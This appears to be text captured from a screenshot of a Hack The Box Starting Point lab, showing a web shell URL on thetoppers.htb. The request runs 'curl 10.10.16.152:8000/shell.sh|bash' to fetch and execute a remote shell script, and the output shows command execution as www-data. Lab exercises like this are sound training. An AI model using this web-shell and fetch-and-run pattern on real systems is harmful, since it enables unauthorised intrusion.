 Hack The Box :: Starting P
thetoppers.htb/shell.php?
thetoppers.htb/shell.php?cmd=curl%2010.10.16.152:8000/shell.sh|bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)